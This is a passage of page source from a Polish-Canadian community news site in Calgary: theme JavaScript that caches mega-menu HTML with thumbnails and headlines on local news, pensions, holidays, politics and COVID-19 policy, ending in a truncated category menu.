src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Beata Blarowska \u017byczenia \u015bwi\u0105teczne 2009\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\">Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" 